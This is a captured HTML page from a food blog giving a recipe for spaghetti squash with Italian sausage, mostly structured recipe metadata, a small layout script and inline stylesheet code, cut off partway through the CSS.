

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://cantstayoutofthekitchen.com/2023/07/19/spaghetti-squash-with-italian-sausage/
body_size: 50560
content:
<!DOCTYPE html><html
lang=en-US><head><meta
charset="UTF-8"><meta
name="viewport" content="width=device-width, initial-scale=1.0"><link
rel=pingback href=https://cantstayoutofthekitchen.com/xmlrpc.php><title>Spaghetti Squash with Italian Sausage &#8211; Can&#039;t Stay Out of the Kitchen</title><meta
name='robots' content='max-image-preview:large'> <script type=application/ld+json>{"@context":"http:\/\/schema.org\/","@type":"Recipe","name":"Spaghetti Squash with Italian Sausage","author":{"@type":"Person","name":"Teresa Ambra"},"description":"Spaghetti Squash with Italian Sausage is a terrific way to enjoy spaghetti squash. This dish is lower calorie than serving with regular pasta and just as delicious! Italian sausage bumps up the flavors and tomatoes make the sauce thick and tasty. If you&#039;re looking for healthier, lower calorie fare for the summer, this recipe is right up your alley!","datePublished":"2023-07-19T21:03:24+00:00","image":["https:\/\/cantstayoutofthekitchen.com\/wp-content\/uploads\/Spaghetti-Squash-with-Italian-Sausage-1817.jpg","https:\/\/cantstayoutofthekitchen.com\/wp-content\/uploads\/Spaghetti-Squash-with-Italian-Sausage-1817-500x500.jpg","https:\/\/cantstayoutofthekitchen.com\/wp-content\/uploads\/Spaghetti-Squash-with-Italian-Sausage-1817-500x375.jpg","https:\/\/cantstayoutofthekitchen.com\/wp-content\/uploads\/Spaghetti-Squash-with-Italian-Sausage-1817-480x270.jpg"],"recipeYield":["15"],"prepTime":"PT25M","cookTime":"PT105M","totalTime":"PT130M","recipeIngredient":["29 oz. can whole tomatoes (undrained, cut with a fork (or substitute tomato puree for a thicker sauce))","6 oz. can tomato paste","15 oz. can Italian diced tomatoes (undrained, or regular diced tomatoes, undrained)","15 oz. can crushed tomatoes (undrained)","1\/2 large onion (chopped)","2 oz. can mushroom stems and pieces (drained)","1\/2  green bell pepper (chopped)","2 cloves garlic (finely minced)","1 1\/2 tsp. dried parsley","3\/4 tsp. dried basil","3\/4 tsp. dried oregano","3\/4 tsp. fennel seed","1\/2 tsp. sea salt","1\/4 tsp. ground black pepper","2 dashes crushed red pepper flakes","2  bay leaves","1\/2 lb. lean ground beef","1\/2 lb. sweet Italian sausage","1 large spaghetti squash","1 cup Parmesan cheese (for topping, if desired)"],"recipeInstructions":[{"@type":"HowToStep","text":"Place spaghetti squash in a large baking dish and bake at 400\u00ba for about an hour, to an hour and a half, or until cooked through.","name":"Place spaghetti squash in a large baking dish and bake at 400\u00ba for about an hour, to an hour and a half, or until cooked through.","url":"https:\/\/cantstayoutofthekitchen.com\/2023\/07\/19\/spaghetti-squash-with-italian-sausage\/#wprm-recipe-163203-step-0-0"},{"@type":"HowToStep","text":"Allow to cool.","name":"Allow to cool.","url":"https:\/\/cantstayoutofthekitchen.com\/2023\/07\/19\/spaghetti-squash-with-italian-sausage\/#wprm-recipe-163203-step-0-1"},{"@type":"HowToStep","text":"Meanwhile, crumble ground beef and Italian sausage into a large Dutch oven.","name":"Meanwhile, crumble ground beef and Italian sausage into a large Dutch oven.","url":"https:\/\/cantstayoutofthekitchen.com\/2023\/07\/19\/spaghetti-squash-with-italian-sausage\/#wprm-recipe-163203-step-0-2"},{"@type":"HowToStep","text":"Heat over medium heat, turning meat frequently until it is no longer pink.","name":"Heat over medium heat, turning meat frequently until it is no longer pink.","url":"https:\/\/cantstayoutofthekitchen.com\/2023\/07\/19\/spaghetti-squash-with-italian-sausage\/#wprm-recipe-163203-step-0-3"},{"@type":"HowToStep","text":"Use a hamburger chopper to break the meat up into small pieces while frying.","name":"Use a hamburger chopper to break the meat up into small pieces while frying.","url":"https:\/\/cantstayoutofthekitchen.com\/2023\/07\/19\/spaghetti-squash-with-italian-sausage\/#wprm-recipe-163203-step-0-4"},{"@type":"HowToStep","text":"Add onion, garlic, bell pepper and mushrooms.","name":"Add onion, garlic, bell pepper and mushrooms.","url":"https:\/\/cantstayoutofthekitchen.com\/2023\/07\/19\/spaghetti-squash-with-italian-sausage\/#wprm-recipe-163203-step-0-5"},{"@type":"HowToStep","text":"Saut\u00e9 a few minutes until vegetables are tender.","name":"Saut\u00e9 a few minutes until vegetables are tender.","url":"https:\/\/cantstayoutofthekitchen.com\/2023\/07\/19\/spaghetti-squash-with-italian-sausage\/#wprm-recipe-163203-step-0-6"},{"@type":"HowToStep","text":"Add tomatoes, tomato paste, tomato puree (if using) and seasonings including the bay leaves.","name":"Add tomatoes, tomato paste, tomato puree (if using) and seasonings including the bay leaves.","url":"https:\/\/cantstayoutofthekitchen.com\/2023\/07\/19\/spaghetti-squash-with-italian-sausage\/#wprm-recipe-163203-step-0-7"},{"@type":"HowToStep","text":"Reduce heat to low; cover with lid and cook about 1 \u00bd hours or until bubbly and flavors have blended.","name":"Reduce heat to low; cover with lid and cook about 1 \u00bd hours or until bubbly and flavors have blended.","url":"https:\/\/cantstayoutofthekitchen.com\/2023\/07\/19\/spaghetti-squash-with-italian-sausage\/#wprm-recipe-163203-step-0-8"},{"@type":"HowToStep","text":"Cut spaghetti squash in half and remove pulp and seeds; discard.","name":"Cut spaghetti squash in half and remove pulp and seeds; discard.","url":"https:\/\/cantstayoutofthekitchen.com\/2023\/07\/19\/spaghetti-squash-with-italian-sausage\/#wprm-recipe-163203-step-0-9"},{"@type":"HowToStep","text":"Use a fork to remove the strands of spaghetti squash and place on a serving platter.","name":"Use a fork to remove the strands of spaghetti squash and place on a serving platter.","url":"https:\/\/cantstayoutofthekitchen.com\/2023\/07\/19\/spaghetti-squash-with-italian-sausage\/#wprm-recipe-163203-step-0-10"},{"@type":"HowToStep","text":"Keep warm.","name":"Keep warm.","url":"https:\/\/cantstayoutofthekitchen.com\/2023\/07\/19\/spaghetti-squash-with-italian-sausage\/#wprm-recipe-163203-step-0-11"},{"@type":"HowToStep","text":"Once sauce has cooked, remove bay leaves.","name":"Once sauce has cooked, remove bay leaves.","url":"https:\/\/cantstayoutofthekitchen.com\/2023\/07\/19\/spaghetti-squash-with-italian-sausage\/#wprm-recipe-163203-step-0-12"},{"@type":"HowToStep","text":"Serve sauce over hot, cooked spaghetti squash and garnish with Parmesan cheese.\u00a0","name":"Serve sauce over hot, cooked spaghetti squash and garnish with Parmesan cheese.\u00a0","url":"https:\/\/cantstayoutofthekitchen.com\/2023\/07\/19\/spaghetti-squash-with-italian-sausage\/#wprm-recipe-163203-step-0-13"}],"recipeCategory":["Beef","Main Dish","Pork Main Dish"],"recipeCuisine":["Italian"],"keywords":"ground beef, Italian sausage, main dish, marinara sauce, spaghetti squash, tomatoes","nutrition":{"@type":"NutritionInformation","calories":"162 kcal","carbohydrateContent":"15 g","proteinContent":"10 g","fatContent":"8 g","saturatedFatContent":"3 g","transFatContent":"0.1 g","cholesterolContent":"27 mg","sodiumContent":"579 mg","fiberContent":"4 g","sugarContent":"7 g","unsaturatedFatContent":"4 g","servingSize":"1 serving"}}</script><link
rel=dns-prefetch href=//static.addtoany.com><link
rel=dns-prefetch href=//fonts.googleapis.com><link
rel=alternate type=application/rss+xml title="Can&#039;t Stay Out of the Kitchen &raquo; Feed" href=https://cantstayoutofthekitchen.com/feed/ ><link
rel=alternate type=application/rss+xml title="Can&#039;t Stay Out of the Kitchen &raquo; Comments Feed" href=https://cantstayoutofthekitchen.com/comments/feed/ ><link
rel=alternate type=application/rss+xml title="Can&#039;t Stay Out of the Kitchen &raquo; Spaghetti Squash with Italian Sausage Comments Feed" href=https://cantstayoutofthekitchen.com/2023/07/19/spaghetti-squash-with-italian-sausage/feed/ ><link
rel=alternate title="oEmbed (JSON)" type=application/json+oembed href="https://cantstayoutofthekitchen.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcantstayoutofthekitchen.com%2F2023%2F07%2F19%2Fspaghetti-squash-with-italian-sausage%2F"><link
rel=alternate title="oEmbed (XML)" type=text/xml+oembed href="https://cantstayoutofthekitchen.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcantstayoutofthekitchen.com%2F2023%2F07%2F19%2Fspaghetti-squash-with-italian-sausage%2F&#038;format=xml"> <script>(()=>{"use strict";const e=[400,500,600,700,800,900],t=e=>`wprm-min-${e}`,n=e=>`wprm-max-${e}`,s=new Set,o="ResizeObserver"in window,r=o?new ResizeObserver((e=>{for(const t of e)c(t.target)})):null,i=.5/(window.devicePixelRatio||1);function c(s){const o=s.getBoundingClientRect().width||0;for(let r=0;r<e.length;r++){const c=e[r],a=o<=c+i;o>c+i?s.classList.add(t(c)):s.classList.remove(t(c)),a?s.classList.add(n(c)):s.classList.remove(n(c))}}function a(e){s.has(e)||(s.add(e),r&&r.observe(e),c(e))}!function(e=document){e.querySelectorAll(".wprm-recipe").forEach(a)}();if(new MutationObserver((e=>{for(const t of e)for(const e of t.addedNodes)e instanceof Element&&(e.matches?.(".wprm-recipe")&&a(e),e.querySelectorAll?.(".wprm-recipe").forEach(a))})).observe(document.documentElement,{childList:!0,subtree:!0}),!o){let e=0;addEventListener("resize",(()=>{e&&cancelAnimationFrame(e),e=requestAnimationFrame((()=>s.forEach(c)))}),{passive:!0})}})();</script><style id=wp-img-auto-sizes-contain-inline-css>img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}</style><link
rel=stylesheet href=https://cantstayoutofthekitchen.com/wp-content/cache/minify/1d00b.css media=all><style id=cuisine-recipe-inline-css>.cuisine-recipe-card{background-color:#fff;border-color:#eee}.cuisine-recipe-card .cuisine-recipe-details h2, .cuisine-recipe-card .cuisine-recipe-details h2
a{color:#111}.cuisine-recipe-card .cuisine-recipe-details h2:hover, .cuisine-recipe-card .cuisine-recipe-details h2 a:hover{color:#95b5ac}.cuisine-recipe-card .cuisine-recipe-meta{color:#888}.cuisine-recipe-card .recipe-card-section-heading{color:#111;border-color:#95b5ac}.cuisine-recipe-card .recipe-list-item-times li, .cuisine-recipe-card .cuisine-recipe-details .recipe-list-item-times li
.fa{color:#757575}.cuisine-recipe-card .page-content p, .cuisine-recipe-card .recipe-card-list li, .cuisine-recipe-card .recipe-list-group, .cuisine-recipe-card .recipe-instruction-num{color:#757575}.cuisine-recipe-card .recipe-card-list
li{border-color:#eee}.cuisine-recipe-card .recipe-card-list li:before, #print-popup-content ul li:before{background-color:#fff;border-color:#95b5ac}.cuisine-recipe-card .recipe-card-list li.ticked:before, #print-popup-content ul li.ticked:before{color:#fff;border-color:#95b5ac;background-color:#95b5ac}.cuisine-recipe-card .cuisine-recipe-card-notes{border-color:#eee}.recipe-taxonomy-item
h3{color:#111}.recipe-taxonomy-item h3:hover{color:#95b5ac}.cuisine-recipe-posts-widget-list li .entry-title, .cuisine-recipe-posts-widget-list li .entry-title
a{color:#111}.cuisine-recipe-posts-widget-list li .entry-title a:hover{color:#95b5ac}.cuisine-recipe-posts-widget-list li .entry-date{color:#888}</style><style id=wp-emoji-styles-inline-css>img.wp-smiley,img.emoji{display:inline !important;border:none !important;box-shadow:none !important;height:1em !important;width:1em !important;margin:0
0.07em !important;vertical-align:-0.1em !important;background:none !important;padding:0
!important}</style><style id=wp-block-library-inline-css>/*<![CDATA[*/:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px
23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0
0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html:where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}/*]]>*/</style><style id=wp-block-heading-inline-css>h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}</style><style id=wp-block-image-inline-css>/*<![CDATA[*/.wp-block-image>a,.wp-block-image>figure>a{display:inline-block}.wp-block-image
img{box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom}@media not (prefers-reduced-motion){.wp-block-image
img.hide{visibility:hidden}.wp-block-image
img.show{animation:show-content-image .4s}}.wp-block-image[style*=border-radius] img,.wp-block-image[style*=border-radius]>a{border-radius:inherit}.wp-block-image.has-custom-border
img{box-sizing:border-box}.wp-block-image.aligncenter{text-align:center}.wp-block-image.alignfull>a,.wp-block-image.alignwide>a{width:100%}.wp-block-image.alignfull img,.wp-block-image.alignwide
img{height:auto;width:100%}.wp-block-image .aligncenter,.wp-block-image .alignleft,.wp-block-image .alignright,.wp-block-image.aligncenter,.wp-block-image.alignleft,.wp-block-image.alignright{display:table}.wp-block-image .aligncenter>figcaption,.wp-block-image .alignleft>figcaption,.wp-block-image .alignright>figcaption,.wp-block-image.aligncenter>figcaption,.wp-block-image.alignleft>figcaption,.wp-block-image.alignright>figcaption{caption-side:bottom;display:table-caption}.wp-block-image
.alignleft{float:left;margin:.5em 1em .5em 0}.wp-block-image
.alignright{float:right;margin:.5em 0 .5em 1em}.wp-block-image
.aligncenter{margin-left:auto;margin-right:auto}.wp-block-image :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-image.is-style-circle-mask
img{border-radius:9999px}@supports ((-webkit-mask-image:none) or (mask-image:none)) or (-webkit-mask-image:none){.wp-block-image.is-style-circle-mask
img{border-radius:0;-webkit-mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns=http://www.w3.org/2000/svg><circle cx=50 cy=50 r=50 /></svg>');mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns=http://www.w3.org/2000/svg><circle cx=50 cy=50 r=50 /></svg>');mask-mode:alpha;-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain}}:root :where(.wp-block-image.is-style-rounded img,.wp-block-image .is-style-rounded img){border-radius:9999px}.wp-block-image
figure{margin:0}.wp-lightbox-container{display:flex;flex-direction:column;position:relative}.wp-lightbox-container
img{cursor:zoom-in}.wp-lightbox-container img:hover+button{opacity:1}.wp-lightbox-container
button{align-items:center;backdrop-filter:blur(16px) saturate(180%);background-color:#5a5a5a40;border:none;border-radius:4px;cursor:zoom-in;display:flex;height:20px;justify-content:center;opacity:0;padding:0;position:absolute;right:16px;text-align:center;top:16px;width:20px;z-index:100}@media not (prefers-reduced-motion){.wp-lightbox-container
button{transition:opacity .2s ease}}.wp-lightbox-container button:focus-visible{outline:3px
auto #5a5a5a40;outline:3px
auto -webkit-focus-ring-color;outline-offset:3px}.wp-lightbox-container button:hover{cursor:pointer;opacity:1}.wp-lightbox-container button:focus{opacity:1}.wp-lightbox-container button:focus,.wp-lightbox-container button:hover,.wp-lightbox-container button:not(:hover):not(:active):not(.has-background){background-color:#5a5a5a40;border:none}.wp-lightbox-overlay{box-sizing:border-box;cursor:zoom-out;height:100vh;left:0;overflow:hidden;position:fixed;top:0;visibility:hidden;width:100%;z-index:100000}.wp-lightbox-overlay .close-button{align-items:center;cursor:pointer;display:flex;justify-content:center;min-height:40px;min-width:40px;padding:0;position:absolute;right:calc(env(safe-area-inset-right) + 16px);top:calc(env(safe-area-inset-top) + 16px);z-index:5000000}.wp-lightbox-overlay .close-button:focus,.wp-lightbox-overlay .close-button:hover,.wp-lightbox-overlay .close-button:not(:hover):not(:active):not(.has-background){background:none;border:none}.wp-lightbox-overlay .lightbox-image-container{height:var(--wp--lightbox-container-height);left:50%;overflow:hidden;position:absolute;top:50%;transform:translate(-50%,-50%);transform-origin:top left;width:var(--wp--lightbox-container-width);z-index:9999999999}.wp-lightbox-overlay .wp-block-image{align-items:center;box-sizing:border-box;display:flex;height:100%;justify-content:center;margin:0;position:relative;transform-origin:0 0;width:100%;z-index:3000000}.wp-lightbox-overlay .wp-block-image
img{height:var(--wp--lightbox-image-height);min-height:var(--wp--lightbox-image-height);min-width:var(--wp--lightbox-image-width);width:var(--wp--lightbox-image-width)}.wp-lightbox-overlay .wp-block-image
figcaption{display:none}.wp-lightbox-overlay
button{background:none;border:none}.wp-lightbox-overlay
.scrim{background-color:#fff;height:100%;opacity:.9;position:absolute;width:100%;z-index:2000000}.wp-lightbox-overlay.active{visibility:visible}@media not (prefers-reduced-motion){.wp-lightbox-overlay.active{animation:turn-on-visibility .25s both}.wp-lightbox-overlay.active
img{animation:turn-on-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active){animation:turn-off-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active) img{animation:turn-off-visibility .25s both}.wp-lightbox-overlay.zoom.active{animation:none;opacity:1;visibility:visible}.wp-lightbox-overlay.zoom.active .lightbox-image-container{animation:lightbox-zoom-in .4s}.wp-lightbox-overlay.zoom.active .lightbox-image-container
img{animation:none}.wp-lightbox-overlay.zoom.active
.scrim{animation:turn-on-visibility .4s forwards}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active){animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container{animation:lightbox-zoom-out .4s}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container
img{animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .scrim{animation:turn-off-visibility .4s forwards}}@keyframes show-content-image{0%{visibility:hidden}99%{visibility:hidden}to{visibility:visible}}@keyframes turn-on-visibility{0%{opacity:0}to{opacity:1}}@keyframes turn-off-visibility{0%{opacity:1;visibility:visible}99%{opacity:0;visibility:visible}to{opacity:0;visibility:hidden}}@keyframes lightbox-zoom-in{0%{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale))}to{transform:translate(-50%,-50%) scale(1)}}@keyframes lightbox-zoom-out{0%{transform:translate(-50%,-50%) scale(1);visibility:visible}99%{visibility:visible}to{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale));visibility:hidden}}/*]]>*/</style><style id=wp-block-image-theme-inline-css>:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0
0 1em}</style><style id=wp-block-paragraph-inline-css>.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter {float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter {float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}</style><style id=global-styles-inline-css>/*<![CDATA[*/:root{--wp--preset--aspect-ratio--square:1;--wp--preset--aspect-ratio--4-3:4/3;--wp--preset--aspect-ratio--3-4:3/4;--wp--preset--aspect-ratio--3-2:3/2;--wp--preset--aspect-ratio--2-3:2/3;--wp--preset--aspect-ratio--16-9:16/9;--wp--preset--aspect-ratio--9-16:9/16;--wp--preset--color--black:#000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#fff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--color--spring-wood:#f9f8f3;--wp--preset--color--gallery:#eee;--wp--preset--color--silver-chalice:#ababab;--wp--preset--color--summer-green:#95b5ac;--wp--preset--color--boulder:#757575;--wp--preset--color--cod-gray:#111;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small:10px;--wp--preset--font-size--medium:19px;--wp--preset--font-size--large:28px;--wp--preset--font-size--x-large:42px;--wp--preset--font-size--normal:13px;--wp--preset--font-size--huge:41px;--wp--preset--spacing--20:0.44rem;--wp--preset--spacing--30:0.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep:12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp:6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined:6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp:6px 6px 0px rgb(0, 0, 0)}:where(.is-layout-flex){gap:0.5em}:where(.is-layout-grid){gap:0.5em}body .is-layout-flex{display:flex}.is-layout-flex{flex-wrap:wrap;align-items:center}.is-layout-flex>:is(*,div){margin:0}body .is-layout-grid{display:grid}.is-layout-grid>:is(*,div){margin:0}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}.has-black-color{color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-color{color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-color{color:var(--wp--preset--color--white) !important}.has-pale-pink-color{color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-color{color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-color{color:var(--wp--preset--color--luminous-vivid-orange) 